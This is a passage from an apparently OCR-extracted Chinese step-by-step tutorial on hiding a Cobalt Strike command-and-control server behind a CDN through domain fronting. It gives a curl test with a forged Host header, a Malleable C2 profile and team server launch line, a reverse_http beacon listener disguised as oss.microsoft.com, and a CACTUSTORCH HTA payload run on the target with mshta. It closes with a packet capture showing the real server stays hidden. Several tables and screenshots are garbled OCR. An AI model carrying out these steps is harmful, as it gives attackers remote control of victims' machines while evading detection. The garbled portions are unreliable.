

过几分钟等状态变为正常运行即可。

| Exel- C 20086 ~ | C 200.00 ~ 200.00                   |             |      |                     |            |  |  |  |  |
|-----------------|-------------------------------------|-------------|------|---------------------|------------|--|--|--|--|
| 16.6            | CHANE ()                            | <b>以出</b> 7 | 1000 | 10816               | 8.9        |  |  |  |  |
| extremet.com    | 🕒 sau Historia com e Isufuncian com | + 2840      | A26  | 2020-08-11 14:34:31 | ER REEK RO |  |  |  |  |

复制CNAME,去站长工具上ping,响应的ip就是各大机房的cdn服务器ip。

2020/7/27

| 内网 | 流量规避 |
|----|------|
|----|------|

| 2.8.6 +         | BEP (             | PERS           | MUSPIN + | TTL. | 268                                                                                                    |  |
|-----------------|-------------------|----------------|----------|------|----------------------------------------------------------------------------------------------------|--|
| 17.898-0(16.00) | ALTER (THINK)     |                |          |      | ######################################                                                                                                    |  |
| [1848년(848]     | N                 | 05694848       | 13mm     | 54   | PROGRAM MIRRIANS                                                                                                    |  |
| (29米酒(802多根)    | 100000            | 山东省南兴市 电信      | 37mm     | 107  | 小米加加品级外部025                                                                                                    |  |
| /*8.04(83)      | 18 86             | CBER98 EXCER   | 15mm     | 108  | DISERVED OFFERENCES IN                                                                                                    |  |
| 第三五十十(8-2)      | y III III III III | 山乐県 8-8        | 23ma     | 68   | 29-DHEARARD ABILD                                                                                                    |  |
| SU1888(4:St)    | 10000             | 7.88878 930068 | 30ms     | 112  | RESERVICES IN                                                                                                    |  |
| 100900000000    | 8 0               | 2569/15 68     | Qena     | 54   | DOCTOR OF THE PARTY OF THE PARTY OF THE PART |  |
| 12592(54)       | 4 mmPa            | 05691543       | ctea.    | 56   | BURS-BRADICPILS                                                                                                    |  |
| 22/10/2014-001  | 5                 | 01966540       | 4ma      | 314  | RESEARCE R                                                                                                    |  |
| 浙江出华(电信)        | I IIII            | 12568/15 4/8   | 14ms     | 52   | 2中由市场AR821042112                                                                                                    |  |
| INCOMPANY AND   | 5                 | ISSENS 44      | 14ma     | 65   | 600C(2)/FER88                                                                                                    |  |
| 30.030.001950   | 8 3               | 125684543      | 20ma     | 92   | RECONSERVERING                                                                                                    |  |
| 广东运兵(电路)        | nde: min          | 786896 6800ER  | 17008    | 108  | (SHE) ANANAB ERA<br>RR                                                                                                    |  |

输入curl (CDN任意机房) IP -H "Host: (伪造域名)"-v

此时能出来404就对了。(要等很久,一直是报502的错)

不明白的看上面的伪造请求的流程图!!!



配置c2-profile

▲注意: cs需要使用3.x版本, 4.x版本不支持。

1.直接使用开源项目 Malleable-C2-Profiles 中的 amazon.profile, 但需要把其中的 Host 头改成我们自己在 CDN 中绑定的域名。

点击amoazon.profile打开下载地址。



2.将文件保存放在cs服务端的根目录,在启动脚本后面加上./amazon.profile进行加载。

| 45 200                        | 🚖 収蔵向                                       | 2.称                                                             | 修改日期                                      | 200 E           | 大小                              |          |
|-------------------------------|---------------------------------------------|-----------------------------------------------------------------|-------------------------------------------|-----------------|---------------------------------|----------|
| 44, 2105                      | <b>第一下</b> 版                                | 📕 third-party                                                   | 2020/3/14 0:57                            | 文件例             |                                 |          |
| at jaw                        | E 43                                        | 📕 uploads                                                       | 2020/3/26 17:54                           | 党间内             |                                 |          |
| at upl                        | 10. @UFA83500                               | 🗼 Win_Linux shell script                                        | 2020/1/14 0:57                            | 文目央             |                                 |          |
| at jau                        | The second second second                    | .cobaltstrike.beacon_keys                                       | 2020/3/15 18:58                           | BEACON_KEYS     | 2 KB                            |          |
| :33m(13+08                    | A CONTRACTOR                                | Si 1.bat                                                        | 2020/6/11 15:13                           | Windows BSER    | 1 KB                            |          |
| :33m(†)+10                    | 17 20000                                    | agsoript                                                        | 2020/3/14 0:57                            | 文明              | 1.158                           |          |
| > read Dias                   | B 9030                                      | agsoriet bat                                                    | 2020/3/14.0/57                            | Weidows BASE    | 1.148                           |          |
| 133mC13+08                    | 自動片                                         | amazon.profile                                                  | 2020/6/15 14:39                           | PROFILE 2014    | 2 KB                            |          |
| nagel unau:                   | 11 文書                                       | c2fiet                                                          | 2020/3/14 0:57                            | 文件              | 3.008                           |          |
| 総合 半 1                        | · Fill                                      | C25mt.bat                                                       | 2020/3/14 0:57                            | Windows REE     | 1.148                           |          |
|                               | B #%                                        | 🗅 eschabetellea                                                 | 2020/2214-0-57                            | 1000            | 1.102                           |          |
|                               |                                             | 1.b                                                             | at - 记亭本                                  |                 |                                 | - 0      |
| 交件的 磷磷化                       | ( NGC(O) 夏夏(V) 開助                           | (H)                                                             |                                           |                 |                                 |          |
| Bava -Dfile.<br>Djavaz net. s | encoding=UTF-8 -300<br>ms1.keyStore=./cobal | :ParallelGCThreads=4 -Xms512m<br>Itstrike.store -Djavas.met.ssl | -Xmc1024m -Doobalty<br>.keyStor+Patswords | trike.server_po | rt=50050 -<br>XX:+AggressiveHee | up -300: |
| +ÜseParaliel                  | GC -classpath ./col                         | baltstrike, jar server. TeamServ                                | wer in Gio 🗰                              | . /amazon.p     | rofile                          |          |

# 配置cs

1.新建一个listener,选择httppayload,主机填cdn绑定的域名。

|   | Create a | listener.                          |
|---|----------|------------------------------------|
| _ | 名字       | cdn                                |
| _ | Payload: | windows/beacon_http/reverse_http 🔹 |
|   | 主机:      | oss.microsoft.com                  |
|   | 端口:      | 80                                 |

2.点击确定后,下面的界面输入任意一个阿里云cdn的ip地址即可。



3.点击视图----web日志,可看到各种404的信息,那就对了。(挺耗流量的,用完记得把监听删 掉)



4.因为域前置流量的特殊性, cs自带的payload都无法使用,不过还好有大佬已经写好了payload, 直接加载进来即可。

点击CACTUSTORCH进入下载页面

使用方法:

a.将文件解压到cs客户端根目录

b.打开cs选择脚本管理器

c.点击load

d.选择CACTUSTORCH.can进行加载

5.点击攻击,会多出来一个payload选项。



6.local host填公网ip, 选择刚刚创建的listener, type我用的是hta。



7.确认之后生成payload链接。复制下来。

| • • | 输入                     |
|-----|------------------------|
| 0   | Payload:               |
| •   | http://39.10 📮 📄 :80/a |
|     | 确定取消                   |

8.在目标机上运行mshta http://xx.xx.xx.xx:80/a

即可看到目标上线, external地址会不断的变化, 都为cdn服务器的ip。

| externa |   | interna |    | user |      | computer | note | pid  |
|---------|---|---------|----|------|------|----------|------|------|
| 5       | 7 | E       | 53 | B.   | . 11 | STUI     |      | 4588 |

9.开启wireshark抓虚拟机的包,没有cs服务器的真实ip。

搜索cdn服务器地址,看到的host为oss.microsoft.com,页面状态码都为200即可。

|     | p.addr | == 117.25.150 | 5.166  |     |            |    |          |        |                  |
|-----|--------|---------------|--------|-----|------------|----|----------|--------|------------------|
| No. |        | Time          | Source |     | Destinatio | n  | Protocol | Length | Info             |
| -   | 4      | 2.733215      | 1      | .16 | 117        | 36 | HTTP     | 552    | GET /s/ref=nb_   |
|     | 5      | 2.733293      | 1      | 66  | 10.        | .6 | TCP      | 54     | 88 - 5286 [ACK   |
| 4   | 6      | 2.839868      | 1      | 56  | 10.        | 6  | HTTP     | 486    | HTTP/1.1 200 0   |
|     | 7      | 3.044770      | 16     | .6  | 117        | 5  | TCP      | 54     | 5286 → 80 [ACK   |
| +   | 13     | 7.834999      | 1(     | 6   | 117        | .6 | HTTP     | 552    | GET /s/ref=nb_   |
|     | 14     | 7.835089      | 15 👘 🖬 | 166 | 10.        | .6 | TCP      | 54     | 88 - 5286 [ACK   |
|     | 4.0    | 3.050503      |        | 100 | 4.0-       | 4  | LITTLE   | 4000   | 10000 14 4 222 4 |

| GET /s/refamb sb moss 1/167-3294888-0262949/field-keywords=books HTTP/1.1                                                       |
|----------------------------------------------------------------------------------------------------|
| Accept: #/*                                                                                                    |
| Cookie: skin=noskin; session=token=HjdgIf7ZepV5ydAQIRK8+GOP6TJ828dyU1fvH25SzdcMelBxQm/cimsiMEcbaAst4152EG88Zubvi                |
| User-Agent: Mazilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko                                                |
| Connection: Keep-Alive                                                                                                    |
| Cache-Control: no-cache                                                                                                    |
| HTTP/1.1 200 OK                                                                                                    |
| Server: Tengine                                                                                                    |
| Content-Length: 8                                                                                                    |
| Connection: keep-alive                                                                                                    |
| Date: Fri, 12 Jun 2020 08:02:48 GMT                                                                                             |
| x-anz-id-2: a21vZ2xrNDNtdGRsa212bGV3YW85anZuZW9vd65rZmRuZ2tnZG14aHRvMDVpboo=                                                    |
| X-Frame-Options: SAMEORIGIN                                                                                                    |
| Content-Encoding: grip                                                                                                    |
| Timing-Allow-Origin: +                                                                                                    |
| EagleId: 6e5084a115919489680272849e                                                                                             |
| GET /s/ref=nb sb noss 1/167-3294888-0262949/field-keywords=books HTTP/1.1                                                       |
| Host: oss.microsoft.com                                                                                                    |
| Accept: #/#<br>Fookie: skiewooskie:session_token_HidoTf77en//SudADT0K8uCDPET1828dvU1fvW255zdrMeT8v0m/rims1MEchalst4152EC887u0v/ |
